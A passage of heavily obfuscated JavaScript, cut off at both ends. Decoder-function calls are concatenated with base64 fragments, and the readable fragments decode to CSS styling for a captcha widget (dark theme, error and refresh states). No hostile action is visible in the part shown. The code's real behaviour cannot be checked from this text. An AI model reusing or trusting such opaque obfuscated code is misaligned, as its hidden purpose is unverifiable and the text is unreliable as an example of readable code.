)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x1